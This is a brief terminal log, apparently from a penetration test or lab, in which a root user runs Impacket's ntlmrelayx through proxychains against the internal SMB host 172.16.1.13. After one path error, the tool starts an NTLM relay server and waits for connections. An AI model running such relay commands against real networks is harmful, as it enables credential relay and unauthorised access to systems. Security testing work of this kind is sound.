 root@ts:/opt/framework/impacket# proxychains python3 impacket/examples/ntlmrelayx.py -t smb://172.16.1.13 -smb2support --no-http-server --no-wcf-se
rver
ProxyChains-3.1 (http://proxychains.sf.net)
python3: can't open file 'impacket/examples/ntlmrelayx.py': [Errno 2] No such file or directory
root@ts:/opt/framework/impacket# proxychains python3 examples/ntlmrelayx.py -t smb://172.16.1.13 -smb2support --no-http-server --no-wcf-server
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections